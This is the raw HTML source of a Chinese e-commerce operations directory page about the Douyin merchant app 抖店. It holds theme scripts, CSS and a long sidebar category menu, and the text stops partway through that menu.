

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chaoyunying.com/app/5296.html
body_size: 24346
content:
<!DOCTYPE html>
<html lang="zh-Hans" class="io-grey-mode">
<head> 
<script>
    var default_c = "io-grey-mode";
    var night = document.cookie.replace(/(?:(?:^|.*;\s*)io_night_mode\s*\=\s*([^;]*).*$)|^.*$/, "$1"); 
    try {
        if (night === "0" || (!night && window.matchMedia("(prefers-color-scheme: dark)").matches)) {
            document.documentElement.classList.add("io-black-mode");
            document.documentElement.classList.remove(default_c);
        } else {
            document.documentElement.classList.remove("io-black-mode");
            document.documentElement.classList.add(default_c);
        }
    } catch (_) {}
</script><meta charset="UTF-8">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=0.0, viewport-fit=cover">
<title>抖店最新版无广告官方版-2021-07-25—潮运营</title>
<meta name="theme-color" content="#f9f9f9" />
<meta name="keywords" content="抖店,潮运营" />
<meta name="description" content="“抖店”APP被官方定义为抖音小店商家端的移动工作台，主要是为商家提供的线上店铺管理平台，能帮助商家实现移动端管店操作，以提升店铺经营管理效率的。" />
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.chaoyunying.com/app/5296.html"/> 
<meta property="og:title" content="抖店最新版无广告官方版-2021-07-25—潮运营">
<meta property="og:description" content="“抖店”APP被官方定义为抖音小店商家端的移动工作台，主要是为商家提供的线上店铺管理平台，能帮助商家实现移动端管店操作，以提升店铺经营管理效率的。">
<meta property="og:image" content="http://www.chaoyunying.com/wp-content/uploads/2021/07/get-3.png">
<meta property="og:site_name" content="潮运营">
<link rel="shortcut icon" href="https://www.chaoyunying.com/wp-content/uploads/2025/11/1762015118-003749066j23ci63uxwp2k.png.icon_.ico">
<link rel="apple-touch-icon" href="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png">
<!--[if IE]><script src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/html5.min.js"></script><![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.chaoyunying.com' />
<link rel='dns-prefetch' href='//at.alicdn.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='iconfont-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/iconfont.css?ver=4.1812' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-io-1-css' href='//at.alicdn.com/t/font_2539209_rde5a19vlel.css' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-io-2-css' href='//at.alicdn.com/t/c/font_3511754_dr6vdogwb1a.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/bootstrap.min.css?ver=4.1812' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/jquery.fancybox.min.css?ver=4.1812' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/style.min.css?ver=4.1812' type='text/css' media='all' />
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/jquery.min.js?ver=4.1812" id="jquery-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
/* <![CDATA[ */ 
        function loadFunc(func) {if (document.all){window.attachEvent("onload",func);}else{window.addEventListener("load",func,false);}}   
        /* ]]]]><![CDATA[> */
/* ]]> */
</script>
<link rel="canonical" href="https://www.chaoyunying.com/app/5296.html" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.chaoyunying.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chaoyunying.com%2Fapp%2F5296.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.chaoyunying.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chaoyunying.com%2Fapp%2F5296.html&#038;format=xml" />
<style>.customize-width{max-width:2000px}.sidebar-nav{width:160px}@media (min-width: 768px){.main-content{margin-left:160px;}.main-content .page-header{left:160px;}}</style><link rel="icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-270x270.jpg" />
<style>.panel-body a:not(.no-c){color:#3de5e2}.panel-body a:not(.no-c):hover{color:#c028fc}a:hover,.io-grey-mode .sidebar-show,.io-grey-mode .sidebar-item>a:hover,.io-grey-mode .sidebar-item li>a:hover,.home-like:hover,
        .io-grey-mode .sidebar-popup>div>ul>li>a:hover{color:#406fef}
        .header-mini-btn label:hover path{ stroke:#406fef}
        .url-card .max .tga a:not(.no-tag):hover,.card-app.card .tga a:not(.no-tag):hover{background:#406fef}
        .sidebar .url-card .card:hover{border: 1px solid #406fef!important;}.tags i{color:#3ad8c6}.custom-piece_c_b{background:#3ad8c6!important}.custom-piece_c{color:#3ad8c6!important}.slider_menu[sliderTab] .anchor,.customize-menu .btn-edit,.badge-danger,.comment-list .rank,.sidebar .card-header:after{background:#3ad8c6}.badge-outline-primary{color:#3ad8c6;border:#3ad8c6 solid 1px}.posts-nav .page-numbers.current,.posts-nav .page-numbers:not(.dots):hover,#comments-navi>a:hover,#comments-navi>.current,.page-nav>a:hover span,.page-nav>.current span{background-color:#3ad8c6;box-shadow: 0px 5px 20px -3px rgba(58,216,198,.6);}     
.custom-control-input:not(:disabled):active~.custom-control-label::before{background-color:rgba(58,216,198,.15);border-color:rgba(58,216,198,.15);}
.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(58,216,198,.25)}
.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#3ad8c6}
.custom-control-input:checked~.custom-control-label::before{border-color:#3ad8c6;background-color:#3ad8c6}
.btn-search:hover,.btn-search.current{background-color:#3ad8c6;box-shadow: 0 5px 20px -3px rgba(58,216,198,.6)}.btn-search.current:after{border-top-color:#3ad8c6}.panel-body h2,.panel-body h3 {border-color:#3ad8c6}.custom_btn-outline {color: #ff4444;background-color: transparent;border-color: #ff4444;}
.custom_btn-outline:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-outline:focus, .custom_btn-outline.focus {color: #ffffff;box-shadow: 0 0 0 0 transparent!important;background-color: transparent;}
.custom_btn-outline.disabled, .custom_btn-outline:disabled {color: #ff4444;background-color: transparent!important;}
.custom_btn-outline:not(:disabled):not(.disabled):active, .custom_btn-outline:not(:disabled):not(.disabled).active,.show > .custom_btn-outline.dropdown-toggle {color: #fff;background-color: #ff4444;border-color: #ff4444;}
.custom_btn-outline:not(:disabled):not(.disabled):active:focus, .custom_btn-outline:not(:disabled):not(.disabled).active:focus,.show > .custom_btn-outline.dropdown-toggle:focus {box-shadow: 0 0 0 0 transparent!important;}
.custom_btn-d {color: #000000;background-color: #ff4444;border-color: #ff4444;}
.custom_btn-d:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-d:focus,.custom_btn-d.focus {color: #f22626;background-color: #ffffff;border-color: #ffffff;box-shadow: 0 0 0 0 transparent!important;}
.custom_btn-d.disabled,.custom_btn-d:disabled {color: #000000;background-color:#ff4444;border-color: #ff4444;}
.custom_btn-d:not(:disabled):not(.disabled):active,.custom_btn-d:not(:disabled):not(.disabled).active{color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-d:not(:disabled):not(.disabled):active:focus,.custom_btn-d:not(:disabled):not(.disabled).active:focus{box-shadow: 0 0 0 0 transparent!important;}
.btn.custom_btn-d {color: #000000;background-color: #ff4444;border-color: #ff4444;}
.btn.custom_btn-d:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.btn.custom_btn-d:focus,.btn.custom_btn-d.focus {color: #f22626;background-color: #ffffff;border-color: #ffffff;box-shadow: 0 0 0 0 transparent!important;}
.btn.custom_btn-d.disabled,.btn.custom_btn-d:disabled {color: #000000;background-color:#ff4444;border-color: #ff4444;}
.btn.custom_btn-d:not(:disabled):not(.disabled):active,.btn.custom_btn-d:not(:disabled):not(.disabled).active,.show > .custom_btn-d.dropdown-toggle {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.btn.custom_btn-d:not(:disabled):not(.disabled):active:focus,.btn.custom_btn-d:not(:disabled):not(.disabled).active:focus,.show > .custom_btn-d.dropdown-toggle:focus {box-shadow: 0 0 0 0 transparent!important;}
.btn-dark:hover{background-color:#ff4444;border-color:#ff4444}
.sidebar .card .searchform input[type='submit']{border: 1px solid #ff4444;background-color:#ff4444}
.sidebar .card .searchform input[type='submit']:hover{border: 1px solid #ffffff;background-color:#ffffff}</style><!-- 自定义代码 -->
<!-- end 自定义代码 -->
</head> 
<body class="app-template-default single single-app postid-5296 sidebar_no app">
<div id="loading"><style>
    .loader{--size:32px;--duration:800ms;width:32px;transform-style:preserve-3d;transform-origin:50% 50%;transform:rotateX(60deg) rotateZ(45deg) rotateY(0deg) translateZ(0px);position:relative}
    .loader .box{width:32px;height:32px;transform-style:preserve-3d;position:absolute;top:0;left:0}
    .loader .box:nth-child(1){transform:translate(100%,0);animation:box1 800ms linear infinite}
    .loader .box:nth-child(2){transform:translate(0,100%);animation:box2 800ms linear infinite}
    .loader .box:nth-child(3){transform:translate(100%,100%);animation:box3 800ms linear infinite}
    .loader .box:nth-child(4){transform:translate(200%,0);animation:box4 800ms linear infinite}
    .loader .box > div{--translateZ:calc(var(--size) / 2);--rotateY:0deg;--rotateX:0deg;background:#f65c5c;width:100%;height:100%;transform:rotateY(var(--rotateY)) rotateX(var(--rotateX)) translateZ(var(--translateZ));position:absolute;top:auto;right:auto;bottom:auto;left:auto}
    .loader .box > div:nth-child(1){top:0;left:0}
    .loader .box > div:nth-child(2){background:#f21414;right:0;--rotateY:90deg}
    .loader .box > div:nth-child(3){background:#f54444;--rotateX:-90deg}
    .loader .box > div:nth-child(4){background:rgba(165,100,100,.15);top:0;left:0;--translateZ:calc(var(--size) * 3 * -1)}
    @keyframes box1{0%,50%{transform:translate(100%,0)}
    100%{transform:translate(200%,0)}
    }@keyframes box2{0%{transform:translate(0,100%)}
    50%{transform:translate(0,0)}
    100%{transform:translate(100%,0)}
    }@keyframes box3{0%,50%{transform:translate(100%,100%)}
    100%{transform:translate(0,100%)}
    }@keyframes box4{0%{transform:translate(200%,0)}
    50%{transform:translate(200%,100%)}
    100%{transform:translate(100%,100%)}
    }
</style>
<div class="loader">
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
</div></div>        <div id="sidebar" class="sticky sidebar-nav fade">
            <div class="modal-dialog h-100  sidebar-nav-inner">
                <div class="sidebar-logo border-bottom border-color">
                    <!-- logo -->
                    <div class="logo overflow-hidden">
                                                <a href="https://www.chaoyunying.com" class="logo-expanded">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" height="40" class="logo-light" alt="潮运营">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" height="40" class="logo-dark d-none" alt="潮运营">
                        </a>
                        <a href="https://www.chaoyunying.com" class="logo-collapsed">
                            <img src="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png" height="40" class="logo-light" alt="潮运营">
                            <img src="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png" height="40" class="logo-dark d-none" alt="潮运营">
                        </a>
                    </div>
                    <!-- logo end -->
                </div>
                <div class="sidebar-menu flex-fill">
                    <div class="sidebar-scroll" >
                        <div class="sidebar-menu-inner">
                            <ul> 
                                                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-338" class="" data-change="https://www.chaoyunying.com/#term-338">
                                                <i class="io io-gongju icon-fw icon-lg"></i>
                                                <span>运营工具</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-373" class=""><span>查询工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-339" class=""><span>运营插件</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-361" class=""><span>客服工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-363" class=""><span>店长工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-356" class=""><span>团队协作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-366" class=""><span>思维导图</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-352" class=""><span>作图工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-386" class=""><span>视频工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-355" class=""><span>创意文案</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-611" class=""><span>自动化</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-608" class=""><span>ERP系统</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-500" class=""><span>电商浏览器</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-340" class="" data-change="https://www.chaoyunying.com/#term-340">
                                                <i class="iconfont icon-ubuntu icon-fw icon-lg"></i>
                                                <span>运营资源</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-385" class=""><span>补单平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-383" class=""><span>礼品代发</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-346" class=""><span>买家秀</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-654" class=""><span>种草推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-377" class=""><span>淘宝客</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-607" class=""><span>MCN机构</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-387" class=""><span>试用平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-384" class=""><span>站外推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-633" class=""><span>元宇宙</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-318" class="" data-change="https://www.chaoyunying.com/#term-318">
                                                <i class="io io-dianshang icon-fw icon-lg"></i>
                                                <span>电商平台</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-327" class=""><span>综合商城</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-371" class=""><span>服饰鞋包</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-342" class=""><span>食品酒茶</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-374" class=""><span>母婴童装</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-448" class=""><span>拍卖平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-449" class=""><span>政府采购</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-491" class=""><span>工业用品</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-347" class=""><span>二手交易</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-335" class=""><span>跨境电商</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-334" class="" data-change="https://www.chaoyunying.com/#term-334">
                                                <i class="io io-yunyingapp icon-fw icon-lg"></i>
                                                <span>资讯动态</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-380" class=""><span>电商资讯</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-353" class=""><span>公众号资讯</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-379" class=""><span>电商协会</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-299" class="" data-change="https://www.chaoyunying.com/#term-299">
                                                <i class="io io-xuexi icon-fw icon-lg"></i>
                                                <span>交流学习</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-305" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-348" class=""><span>互联网运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-321" class=""><span>电商运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-320" class=""><span>电商美工</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-303" class=""><span>大学精品课程</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-315" class="" data-change="https://www.chaoyunying.com/#term-315">
                                                <i class="io io-qudao icon-fw icon-lg"></i>
                                                <span>渠道货源</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-328" class=""><span>综合货源</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-370" class=""><span>服装鞋包</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-349" class=""><span>五金建材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-322" class=""><span>百货食品</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-331" class=""><span>美妆珠宝</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-499" class=""><span>跨境电商货源</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-1464" class=""><span>黑五类</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-307" class="" data-change="https://www.chaoyunying.com/#term-307">
                                                <i class="io io-zimeiti icon-fw icon-lg"></i>
                                                <span>新媒体运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-311" class=""><span>官方平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-629" class=""><span>文案素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-496" class=""><span>排版编辑</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-332" class=""><span>营销工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-600" class=""><span>舆情数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-601" class=""><span>高清图库</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-333" class=""><span>裂变增长</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-603" class=""><span>私域流量</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-609" class=""><span>流量采买</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-604" class=""><span>公号助手</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-605" class=""><span>网址加工</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-606" class=""><span>表单工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-343" class=""><span>H5创意</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-364" class=""><span>微信数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-312" class=""><span>智能聊天</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-324" class=""><span>社交电商</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-612" class="" data-change="https://www.chaoyunying.com/#term-612">
                                                <i class="iconfont icon-tvbox icon-fw icon-lg"></i>
                                                <span>短视频运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-613" class=""><span>视频素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-627" class=""><span>音频素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-626" class=""><span>视频制作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-618" class=""><span>视频辅助</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-619" class=""><span>选题策划</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-620" class=""><span>脚本创作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-621" class=""><span>灵感创意</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-614" class=""><span>高清图库</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-628" class=""><span>AI智能工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-615" class=""><span>短视频数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-630" class=""><span>解说台词</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-631" class=""><span>内容变现</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-632" class=""><span>视频解析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-623" class=""><span>学习平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-624" class=""><span>视频平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-625" class=""><span>直播平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-309" class="" data-change="https://www.chaoyunying.com/#term-309">
                                                <i class="io io-douyinzhanghao icon-fw icon-lg"></i>
                                                <span>抖音运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-358" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-368" class=""><span>抖音数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-326" class=""><span>第三方平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-314" class="" data-change="https://www.chaoyunying.com/#term-314">
                                                <i class="io io-taobao icon-fw icon-lg"></i>
                                                <span>淘宝运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-360" class=""><span>宝贝管理</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-323" class=""><span>直播数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-367" class=""><span>我要推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-354" class=""><span>内容运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-375" class=""><span>活动报名</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-319" class=""><span>电商数据</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-310" class="" data-change="https://www.chaoyunying.com/#term-310">
                                                <i class="io io-pinduoduo icon-fw icon-lg"></i>
                                                <span>拼多多运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
